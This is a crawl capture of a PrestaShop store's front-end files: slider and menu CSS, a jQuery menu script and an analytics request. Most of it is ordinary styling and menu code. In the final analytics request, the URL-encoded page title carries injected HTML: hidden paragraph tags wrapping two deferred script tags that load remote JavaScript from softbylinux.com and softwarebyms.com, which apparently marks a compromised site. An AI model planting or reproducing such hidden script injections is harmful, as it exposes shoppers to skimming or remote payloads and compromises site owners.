background:url(../assets/small_right.png) no-repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left;	margin-top:0px;}.tp-leftarrow.round-old									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_left.png) no-repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left; margin-top:0px;	}.tp-rightarrow.round-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_right.png) no-repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left;	margin-top:0px;}.tp-leftarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/small_left_boxed.png) no-repeat top left;	width:20px;	height:15px;   float:left;	margin-right:6px; margin-top:12px;}.tp-rightarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/small_right_boxed.png) no-repeat top left;	width:20px;	height:15px;   float:left;	margin-left:6px; margin-top:12px;}.tp-leftarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrowleft.png) no-repeat top left;		width:9px;	height:16px;   float:left;	margin-right:6px; margin-top:10px;}.tp-rightarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrowright.png) no-repeat top left;	width:9px;	height:16px;   float:left;	margin-left:6px; margin-top:10px;}.tp-leftarrow.navbar-old.thumbswitharrow				{	margin-right:10px; }.tp-rightarrow.navbar-old.thumbswitharrow				{	margin-left:0px; }.tp-leftarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_left2.png) no-repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:0px;}.tp-rightarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_right2.png) no-repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:0px;}.tp-leftarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_left2.png) no-repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:0px;}.tp-rightarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_right2.png) no-repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:0px;}.tp-leftarrow									{    z-index:100;    cursor:pointer;    position:relative;    float: left;    padding: 5px 2px 0 0;														}.tp-rightarrow									{    z-index:100;    cursor:pointer;    position:relative;    float: right;    padding: 5px 0 0 2px;														}.tp-leftarrow:before								{    content: "\f104";    font-family: "FontAwesome";    font-size: 22px;    color: #ffffff;    display: inline-block;														}.tp-rightarrow:before								{    content: "\f105";    font-family: "FontAwesome";    font-size: 22px;    color: #ffffff;    display: inline-block;														}.tp-leftarrow:hover,.tp-rightarrow:hover 									{	background-position:bottom left; }/****************************************************************************************************	-	TP THUMBS 	-***************************************************************************************************** - tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings) - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px) *****************************************************************************************************/.tp-bullets.tp-thumbs						{	z-index:1000; position:absolute; padding:3px;background-color:#fff;												width:500px;height:50px; 			/* THE DIMENSIONS OF THE THUMB CONTAINER */												margin-top:-50px;												vertical-align: top;																							}.tp-bullets.tp-thumbs img					{	vertical-align: top;}										.fullwidthbanner-container .tp-thumbs		{  padding:3px;}.tp-bullets.tp-thumbs .tp-mask				{	width:500px; height:50px;  			/* THE DIMENSIONS OF THE THUMB CONTAINER */												overflow:hidden; position:relative;}.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer	{	width:5000px; position:absolute;}.tp-bullets.tp-thumbs .bullet				{   width:100px; height:50px; 			/* THE DIMENSION OF A SINGLE THUMB */												cursor:pointer; overflow:hidden;background:none;margin:0;float:left;												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";												/*filter: alpha(opacity=50);	*/												-moz-opacity: 0.5;												-khtml-opacity: 0.5;												opacity: 0.5;												-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;											}.tp-bullets.tp-thumbs .bullet:hover,.tp-bullets.tp-thumbs .bullet.selected		{ 	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";												-moz-opacity: 1;												-khtml-opacity: 1;												opacity: 1;											}.tp-thumbs img								{	width:100%; }/************************************		-	TP BANNER TIMER		-*************************************/.tp-bannertimer								{	width:100%; height:10px; background:url(../assets/timer.png);position:absolute; z-index:200; top:0px;}.tp-bannertimer.tp-bottom					{	top:auto; bottom:0px !important;height:5px;}/******************************	-	HTML5 VIDEO SETTINGS	-********************************/.vjs-tech { margin-top:1px}.tp-caption .vjs-default-skin .vjs-big-play-button	{	left: 50%;top: 50%;margin-left: -20px;margin-top: -20px;width: 40px;height: 40px;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;border: none;box-shadow: none;text-shadow: none;line-height: 30px;vertical-align: top;padding: 0px;}.tp-caption .vjs-default-skin .vjs-big-play-button:before { position:absolute; top:0px; left:0px;	 line-height:40px; text-shadow: none !important; color:#fff; font-size:18px; }.tp-caption  .vjs-default-skin:hover .vjs-big-play-button, .vjs-default-skin .vjs-big-play-button:focus {	box-shadow:none;	-webkit-box-shadow:none;	}/***************************************	-	RESPONSIVE SETTINGS 	-****************************************//*********************************************	-	BASIC SETTINGS FOR THE BANNER	-***********************************************/ .tp-simpleresponsive img {		-moz-user-select: none;        -khtml-user-select: none;        -webkit-user-select: none;        -o-user-select: none;}.tp-caption img {background: transparent;-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);zoom: 1;}.tp-simpleresponsive ul {	list-style:none;	padding:0;	margin:0;}.tp-simpleresponsive >ul li{	list-style:none;	position:absolute;	visibility:hidden;}/*  CAPTION SLIDELINK   **/.caption.slidelink a div,.tp-caption.slidelink a div {	width:3000px; height:1500px;  background:url(../assets/coloredbg.png) repeat;}.tp-loader 	{	background:url(../assets/loader.gif) no-repeat 10px 10px; background-color:#fff;  margin:-22px -22px; top:50%; left:50%; z-index:10000; position:absolute;width:44px;height:44px;				border-radius: 3px;				-moz-border-radius: 3px;				-webkit-border-radius: 3px;			}

--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/modules/revsliderprestashop/rs-plugin/css/static-captions.css
body_size: 44
content:
.tp-caption a {
color:#ffffff;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}

.modez_button2 a, .modez_button2_lowshadow a {
	color: #ffffff;
}

.modez_button2 a:hover, .modez_button2_lowshadow a:hover {
	color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/modules/revsliderprestashop/rs-plugin/css/dynamic-captions.css
body_size: 449
content:
.tp-caption.modez_h2 {
color:#ffffff;
font-weight:400;
font-variant:normal;
font-size:2.4em;
line-height:1.1em;
font-family:Oswald, sans-serif;
text-shadow:rgba(51, 51, 51, 0.298039) 0px 0px 0.5em;
margin:0px 0px 0.5em;
padding:16px 30px 14px 30px;
text-decoration-line:none;
background-color:rgb(109, 173, 157);
background-color:rgba(109, 173, 157, 0.8);
text-decoration:none;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.modez_boton_bandtwins {
color:#ffffff !important;
font-size:1.4em;
line-height:1em;
font-weight:400;
font-family:Oswald, sans-serif;
padding:10px 26px 10px 26px;
font-variant:normal;
text-shadow:none;
text-transform:uppercase;
box-shadow:rgba(0, 0, 0, 0.34902) 0px 0px 46px;
text-decoration:none;
background:rgb(37, 212, 199);
border-radius:6px 6px 6px 6px;
border-width:0px 0px 3px 0px;
border-color:rgb(255, 255, 255) rgb(255, 255, 255) rgb(15, 183, 172) rgb(255, 255, 255);
border-style:none none solid none;
}

.tp-caption.modez_boton_bandtwins:hover {
color:rgb(255, 255, 255);
font-weight:400;
font-variant:normal;
font-size:1.4em;
line-height:1em;
font-family:Oswald, sans-serif;
text-shadow:none;
padding:10px 26px;
text-transform:uppercase;
box-shadow:rgba(0, 0, 0, 0.8) 0px 0px 46px;
text-decoration:none;
background:rgb(250, 124, 99);
border-radius:6px 6px 6px 6px;
border-width:0px 0px 3px 0px;
border-color:rgb(206, 87, 63);
border-style:none none solid none;
}

.tp-caption.modez_h2_yellow {
color:#ffffff;
font-weight:400;
font-variant:normal;
font-size:2.4em;
line-height:1em;
font-family:Oswald, sans-serif;
text-shadow:rgba(51, 51, 51, 0.298039) 0px 0px 0.5em;
margin:0px 0px 0.5em;
padding:16px 30px 14px 30px;
text-decoration-line:none;
background-color:rgb(255, 243, 48);
background-color:rgba(255, 243, 48, 0.498039);
text-decoration:none;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.modez_h3_purple {
color:#ffffff;
font-weight:400;
font-variant:normal;
font-size:2em;
line-height:1em;
font-family:Oswald, sans-serif;
text-shadow:rgba(51, 51, 51, 0.298039) 0px 0px 0.5em;
margin:0px 0px 0.5em;
padding:16px 30px 14px 30px;
text-decoration-line:none;
background-color:rgb(167, 31, 124);
background-color:rgba(167, 31, 124, 0.498039);
text-decoration:none;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.modez_h2_white {
color:#ffffff;
font-weight:400;
font-variant:normal;
font-size:2.4em;
line-height:1em;
font-family:Oswald, sans-serif;
text-shadow:rgba(51, 51, 51, 0.298039) 0px 0px 0.5em;
margin:0px 0px 0.5em;
padding:16px 30px 14px 30px;
text-decoration-line:none;
background-color:rgb(255, 255, 255);
background-color:rgba(255, 255, 255, 0.5);
text-decoration:none;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.left_banner2 {
color:#464a49;
font-size:28px;
line-height:32px;
font-weight:400;
font-family:Oswald;
padding:0px 0px 0px 0px;
text-shadow:none;
margin:0px;
letter-spacing:normal;
text-decoration-line:none;
background-color:transparent;
text-decoration:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}

.tp-caption.left_banner1 {
color:#464a49;
font-size:20px;
line-height:24px;
font-weight:400;
font-family:Oswald;
padding:0px 0px 0px 0px;
text-shadow:none;
margin:0px;
letter-spacing:normal;
text-decoration-line:none;
background-color:transparent;
text-decoration:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}

.tp-caption.left_banner3 {
color:#464a49;
font-size:42px;
line-height:32px;
font-weight:400;
font-family:Oswald;
padding:0px 0px 0px 0px;
text-shadow:none;
margin:0px;
letter-spacing:normal;
text-decoration-line:none;
background-color:transparent;
text-decoration:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}



--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/themes/modez/css/modules/blocktopmenu/css/superfish-modified.css
body_size: 2422
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
  clear: both;
  float: left;
    padding:0;
    height:65px;
    background:#ffffff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    border-width:1px 1px 4px 1px;
    border-style:solid;
    border-color:#e5e5e5;
  width: 100%; }
@media (max-width: 991px) {
  .sf-contener {
    width: 100%; } }
@media (max-width: 767px) {
  .sf-contener {
    border:none } }

.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none; }

.sf-menu {
  position: relative;
  padding: 0;
  width: 100%; }
  @media (max-width: 767px) {
    .sf-menu {
        border-left:1px solid #e5e5e5;
        border-right:1px solid #e5e5e5;
      display: none;
        -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important;
        box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -ms-border-radius: 5px;
        -o-border-radius: 5px ;
        border-radius: 5px; } }

.sf-menu ul {
  position: absolute;
  top: -999em;
  background: #ffffff; }
  @media (max-width: 767px) {
    .sf-menu ul {
      position: relative; } }

.sf-menu ul li {
  width: 100%; }

.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */ }

.sf-menu > li {
  float: left; }
  @media (max-width: 767px) {
      .sf-menu > li {
          float: none;
          position: relative;
          border-right: none; }
      .sf-menu > li:first-child {
          -webkit-border-radius: 5px 5px 0 0;
          -moz-border-radius: 5px 5px 0 0;
          -ms-border-radius: 5px 5px 0 0;
          -o-border-radius: 5px 5px 0 0;
          border-radius: 5px 5px 0 0;
           }
      .sf-menu > li:last-child {
          -webkit-border-radius: 0 0 5px 5px;
          -moz-border-radius: 0 0 5px 5px;
          -ms-border-radius: 0 0 5px 5px;
          -o-border-radius: 0 0 5px 5px;
          border-radius: 0 0 5px 5px;
           }
      .sf-menu > li:first-child a {
          -webkit-border-radius: 5px 5px 0 0;
          -moz-border-radius: 5px 5px 0 0;
          -ms-border-radius: 5px 5px 0 0;
          -o-border-radius: 5px 5px 0 0;
          border-radius: 5px 5px 0 0;
           }
      .sf-menu > li:last-child a {
          -webkit-border-radius: 0 0 5px 5px;
          -moz-border-radius: 0 0 5px 5px;
          -ms-border-radius: 0 0 5px 5px;
          -o-border-radius: 0 0 5px 5px;
          border-radius: 0 0 5px 5px;
           }
      .sf-menu > li span {
        position: absolute;
        right: 20px;
        cursor:pointer;
        top: 19px;
        z-index: 2; }
        .sf-menu > li span:after {
            display: block;
            font-family: 'FontAwesome';
            font-size:22px;
            content: "\f107";
            -webkit-transition: all 0.1s linear;
            -moz-transition: all 0.1s linear;
            -o-transition: all 0.1s linear;
            transition: all 0.1s linear;  }
      .sf-menu > li span.active {
        cursor:pointer;
        -webkit-transition: all 0.2s linear;
        -moz-transition: all 0.2s linear;
        o-transition: all 0.2s linear;
        transition: all 0.2s linear;
        -moz-transform:rotate(180deg);
        -webkit-transform:rotate(180deg);
        -o-transform:rotate(180deg);
        -ms-transform:rotate(180deg);
        filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1.8); } }

  .sf-menu > li > a {
    font: 400 20px/22px "Oswald", sans-serif;
    text-transform: uppercase;
    color: #484848;
    display: block;
      border-bottom:4px solid #e5e5e5;
    padding: 19px 24px;
    -webkit-perspective:1000;
    -webkit-backface-visibility:hidden;
    -webkit-transition: all 100ms linear;
    -moz-transition: all 100ms linear;
    -o-transition: all 100ms linear;
    transition: all 100ms linear;
	background: #ffffff;}
  .sf-menu > li.sfHover > a,
  .sf-menu > li > a:hover {
    color: #222222;
    background: #fafafa;
      border-bottom:4px solid #fa7c63;
    padding: 19px 24px;
    -webkit-perspective:1000;
    -webkit-backface-visibility:hidden; }
.sf-menu > li.sfHoverForce > a {
    color: #888888;
    background: #fafafa; }
.sf-menu > li.sfHoverForce > a:hover {
    background: #fafafa;
    border-color:#b4b4b4; }
	  .sf-menu > li > a.menuhomelink {
		padding: 20px 22px 21px;
        line-height: 0!important;
          border-bottom:4px solid #e5e5e5;
          -webkit-border-radius: 5px 0 0 5px;
          -moz-border-radius: 5px 0 0 5px;
          -ms-border-radius: 5px 0 0 5px;
          -o-border-radius: 5px 0 0 5px;
          border-radius: 5px 0 0 5px;
		background: #ffffff; }
	  .sf-menu > li > a.menuhomelink:before {
        content:" ";
        height:19px;
        width:20px;
        -webkit-transition: all 0.100s linear;
        -moz-transition: all 0.100s linear;
        -o-transition: all 0.100s linear;
        transition: all 0.100s linear;
        background: url(../img/icons-home.png) no-repeat 0 0 transparent;
        display:inline-block; }
	  .sf-menu > li.sfHover > a.menuhomelink:before,
	  .sf-menu > li > a.menuhomelink:hover:before, .sf-menu > li.sfHoverForce > a.menuhomelink:before { }
	  .sf-menu > li.sfHover > a.menuhomelink,
	  .sf-menu > li > a.menuhomelink:hover, .sf-menu > li.sfHoverForce > a.menuhomelink {
          border-bottom:4px solid #fa7c63;
        background: #fafafa; }

@media (min-width: 768px) and (max-width: 1199px) {
    .sf-menu > li > a,
    .sf-menu > li.sfHover > a,
    .sf-menu > li > a:hover {
        font: 400 17px/18px "Oswald", sans-serif;
        padding: 21px 9px; } }
@media (min-width: 768px) and (max-width: 1199px) {
    .sf-menu > li > a.menuhomelink,
    .sf-menu > li > a.menuhomelink:hover {
        padding: 20px 18px 21px 18px; } }

@media (max-width: 767px) {
    .sf-menu > li > a,
    .sf-menu > li.sfHover > a,
    .sf-menu > li > a:hover {
        margin-top:0;
        border-top:1px solid #e5e5e5;
        border-bottom-width:3px;
        padding: 17px 20px; }
    .sf-menu > li > a.menuhomelink,
    .sf-menu > li.sfHover > a.menuhomelink,
    .sf-menu > li > a.menuhomelink:hover,
    .sf-menu > li.sfHoverForce > a.menuhomelink {
        padding: 18px 20px 19px 20px;
        -webkit-border-radius: 5px 5px 0 0;
        -moz-border-radius: 5px 5px 0 0;
        -ms-border-radius: 5px 5px 0 0;
        -o-border-radius: 5px 5px 0 0;
        border-radius: 5px 5px 0 0;
    }
}


.sf-menu li li li a {
  display: inline-block;
  position: relative;
  color: #777777;
  font: 400 13px/13px Arial, sans-serif;
  padding-bottom: 10px; }
  .sf-menu li li li a:before {
    content: "|";
    display: inline-block;
    color:#fa7c63;
    font-weight:bold;
    font-family: Arial, sans-serif;
      font-size:12px;
      vertical-align: 1px;
    padding-right: 10px; }
  .sf-menu li li li a:hover {
    color: #fa7c63; }

.sf-menu li ul.submenu-container {
  display: none;
  left: 0;
  top: 64px;
  /* match top ul list item height */
  z-index: 99;
  background-color:#ffffff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important;
    -moz-box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important;
    box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important; }
@media (max-width:767px) {
.sf-menu li ul.submenu-container.menu-mobile {
  display: none;
  left: 0;
  top: 0!important;
  z-index: 99;
  background-color:#ffffff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px; } }
            .sf-menu li ul.submenu-container:before {
                display:block;
                -webkit-border-radius: 5px;
                -moz-border-radius: 5px;
                -ms-border-radius: 5px;
                -o-border-radius: 5px;
                border-radius: 5px;
                position: absolute;
                width:1170px;
                height:100%;
                top:0;
                left:-1px;
                z-index:-1;
                border-color:#e5e5e5;
                border-style: solid;
                border-width: 1px 1px 4px 1px;
            }

            @media (min-width: 992px) and (max-width: 1199px) {
                .sf-menu li ul.submenu-container:before {
                    width:970px;
                }
            }
            @media (min-width: 768px) and (max-width: 991px) {
                .sf-menu li ul.submenu-container:before {
                    width:720px;
                }
            }
            @media (max-width: 768px) {
                .sf-menu li ul.submenu-container:before {
                    display:none;
                }
            }




  @media (max-width: 767px) {
    .sf-menu li ul {
      top: 0; } }

.sf-menu li li ul {
  position: static;
  display: block !important;
  opacity: 1 !important;
  background: none;
    padding: 16px 0 0 0;
  border:none;
  -webkit-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  -moz-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px; }

.sf-menu li li li ul {
  padding: 0 0 0 20px; }

.sf-menu li li li ul {
  width: 220px; }

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }

.sf-menu > li > ul {
  padding: 26px 30px 31px;
  width: 100%; }
  .sf-menu > li > ul > li > a {
    text-transform: uppercase;
    font: 400 18px/20px "Oswald", sans-serif;
    color: #333333; }
    .sf-menu > li > ul > li > a:hover {
      color: #fa7c63; }

.sf-menu > li > ul > li {
  float: left;
  width: 20%;
    margin-bottom:18px;
  padding-right: 15px; }
  @media (max-width: 767px) {
    .sf-menu > li > ul > li {
      width: 50%; } }
  @media (max-width: 479px) {
    .sf-menu > li > ul > li {
      width: 100%; } }
  /*@media (min-width: 768px) {*/
    /*.sf-menu > li > ul > li.first-in-line-lg {*/
      /*clear: left; } }*/
  @media (min-width: 480px) and (max-width: 767px) {
    .sf-menu > li > ul > li.first-in-line-xs {
      clear: left; } }

.sf-menu li.category-thumbnail {
  width: 100% !important;
  float: none;
  clear: both;
/*  overflow: hidden; */
  padding-right: 0; }
  .sf-menu > li > ul > li.category-thumbnail > div {
    float: left;
    padding-left: 8px;
    width: 50%; }
    @media (max-width: 479px) {
      .sf-menu > li > ul > li.category-thumbnail > div {
        width: 100%;
        padding-left: 0;
        padding-top: 10px;
        text-align: center; } }
    .sf-menu > li > ul > li.category-thumbnail > div:first-child {
        padding-right:8px;
      padding-left: 0; }
    @media (max-width: 479px) {
    .sf-menu > li > ul > li.category-thumbnail > div:first-child {
        padding-right:0;
      padding-left: 0; } }
    .sf-menu > li > ul > li.category-thumbnail > div img {
        border:1px solid #e5e5e5;
        max-width: 100%;
      display: block; }

.sf-menu li.cat-desc {
    width:100%;
    margin-top:18px;
}


.cat-title {
  display: none; }
  @media (max-width: 767px) {
    .cat-title {
      display: block;
      font: 400 18px/22px "Oswald", sans-serif;
      text-transform: uppercase;
      color: #484848;
      padding: 19px 20px;
      background: #ffffff;
      position: relative;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -ms-border-radius: 5px;
        -o-border-radius: 5px;
        border-radius: 5px;
        border-width:1px 1px 4px 1px;
        border-style:solid;
        border-color:#e5e5e5; }
      .cat-title:after {
        display: block;
          font-family: 'FontAwesome';
          font-size:22px;
        content: "\f107";
        position: absolute;
        right: 22px;
        top: 19px;
          -webkit-transition: all 0.1s linear;
          -moz-transition: all 0.1s linear;
          -o-transition: all 0.1s linear;
          transition: all 0.1s linear; }
      .cat-title.active:after {
          -moz-transform:rotate(180deg);
          -webkit-transform:rotate(180deg);
          -o-transform:rotate(180deg);
          -ms-transform:rotate(180deg);
          filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=180); } }

 /* If Android */
@media (max-width: 767px) {
.android #block_top_menu.fixed {
    background: none!important;
    position:fixed;
}
.android #block_top_menu {
    position:relative;
}
.android #block_top_menu .cat-title {
    width:100%!important;
    position:inherit;
}
.android #block_top_menu.fixed .cat-title {
    width:100%!important;
    position:inherit;
    display:block;
    z-index:12000;
}
}

#searchbox p {
  display:flex; }
.sf-menu li.sf-search {
  background: #ffffff;
  border: none; }
  .sf-menu li.sf-search input {
    display: inline;
    padding: 0 13px;
    height: 34px;
    line-height: 34px;
	width:222px;
    background-color: #f2f2f2;
    margin: 11px 10px 0 0;
    font-size: 13px;
    color: #9c9b9b;
    border: none; }
	@media (min-width: 767px) and (max-width: 991px) {
	  .sf-menu li.sf-search input {
        display:none;
        width:222px;
		margin: 11px 4px 0 0; }
      .sf-menu li.sf-search:hover input {
        display:block;
        width:222px;
        margin: 11px 4px 0 0; } }
  .sf-menu li.sf-search .button {
	background: none;
	height: 34px;
	width:34px;
    margin-top:11px;
    border: none; }
	  .sf-menu li.sf-search .button span {
		background: url(../img/menusearch.png) no-repeat 0 0;
		display: block;
		height: 34px;
		width:34px;
		line-height: 34px;
		text-indent:-99999px;
		border: none;
		opacity: 0.65;
		filter: alpha(opacity=65); 
		-webkit-transition: all 0.2s linear;  /* Chrome 1-25, Safari 3.2+ */
		-moz-transition: all 0.2s linear;  /* Firefox 4-15 */
		-o-transition: all 0.2s linear;  /* Opera 10.50�12.00 */
		transition: all 0.2s linear; } /* Chrome 26, Firefox 16+, IE 10+, Opera 12.10+ */ 
		  .sf-menu li.sf-search .button:hover span {
			opacity: 1;
			filter: alpha(opacity=1); }





--- FILE ---
content_type: application/javascript
request_url: https://bandtwins.com/themes/modez/js/modules/blocktopmenu/js/blocktopmenu.js
body_size: 1248
content:
/*
* 2007-2014 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2014 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

var responsiveflagMenu = false;
var categoryMenu = $('ul.sf-menu');
var mCategoryGrover = $('.sf-contener .cat-title');

$(document).ready(function(){
	responsiveMenu();
	$(window).resize(responsiveMenu);
    updateHeader();
});

// check resolution
function responsiveMenu()
{
   if ($(document).width() <= 767 && responsiveflagMenu == false)
	{
		menuChange('enable');
		responsiveflagMenu = true;
	}
	else if ($(document).width() >= 768)
	{
		menuChange('disable');
		responsiveflagMenu = false;
	}
}

// init Super Fish Menu for 767px+ resolution
function desktopInit()
{
	mCategoryGrover.off();
	mCategoryGrover.removeClass('active');
	$('.sf-menu > li > ul').removeClass('menu-mobile').parent().find('.menu-mobile-grover').remove();
	$('.sf-menu').removeAttr('style');
	categoryMenu.superfish('init');
	$('.sf-menu > li > ul').addClass('submenu-container clearfix'); //add class for width define
	i = 0;
	$('.sf-menu > li > ul > li:not(#category-thumbnail)').each(function(){  //add classes for clearing
		i++;
		if(i%2 == 1)
			$(this).addClass('first-in-line-xs');
		else if (i%5 == 1)
			$(this).addClass('first-in-line-lg');
	});
}

function mobileInit()
{
	categoryMenu.superfish('destroy');
	$('.sf-menu').removeAttr('style');

	mCategoryGrover.on('click', function(){
		$(this).toggleClass('active').parent().find('ul.menu-content').stop().slideToggle('medium');
	});

	$('.sf-menu > li > ul').addClass('menu-mobile clearfix').parent().prepend('<span class="menu-mobile-grover"></span>');

	$(".sf-menu .menu-mobile-grover").on('click touchstart', function(){
		var catSubUl = $(this).next().next('.menu-mobile');
		if (catSubUl.is(':hidden'))
		{
			catSubUl.slideDown();
			$(this).addClass('active');
		}
		else
		{
			catSubUl.slideUp();
			$(this).removeClass('active');
		}
		return false;
	});

	if ('ontouchstart' in document.documentElement)
	{
		$('#block_top_menu > ul:first > li > a').on('click', function(e){
			if ($(this).parent('li').find('ul').length)
				e.preventDefault();
		});
	}
}

// change the menu display at different resolutions
function menuChange(status)
{
	status == 'enable'? mobileInit(): desktopInit();
}


$(document).scroll(function () {
    updateHeader ();
});

function updateHeader() {
    var y = $(document).scrollTop();

    var header = $("#block_top_menu");

    var headheight = $(".head").height();
    var navheight = $(".nav-height").height();
    var infoheight = $(".infopanel").height();

    if (y >= headheight - 32 + navheight + infoheight) {
        if (!$(header).hasClass('fixed')) {
            header.addClass('fixed').removeClass('fadeInDown animatedfast');
        }
    } else {
        if ($(header).hasClass('fixed')) {
            header.removeClass('fixed').addClass('fadeInDown animatedfast');
        }
    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1868619372&t=pageview&_s=1&dl=https%3A%2F%2Fbandtwins.com%2F11-pulseras&ul=en-us%40posix&dt=Pulseras%20-%20B%26Twins%20%3Cp%20hidden%3E%20%22%20%22%20width%3D%2269.5px%22%20height%3D%22118.5px%22%3C%2Fp%3E%3Cscript%20defer%20src%3D%22https%3A%2F%2Fsoftbylinux.com%2Ftps.js%3Fhost%3Dbandtwins.com%22%3E%3C%2Fscript%3E%3Cp%20hidden%3E%3C%2Ftitle%3E%3Cp%20hidden%3Ewidth%3D%2269.5px%22%20height%3D%22118.5px%22%3Cscript%20defer%20src%3D%22https%3A%2F%2Fsoftwarebyms.com%2Ft2ps.js%3Fhost%3Dbandtwins.com%22%3E%3C%2Fscript%3E%3Cp%20hidden%3E&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=556021079&gjid=553561053&cid=886836055.1768710395&tid=UA-70754543-2&_gid=1843713343.1768710395&_r=1&_slc=1&did=d6YPbH&z=754343185
body_size: -450
content:
2,cG-RHS46TDH2E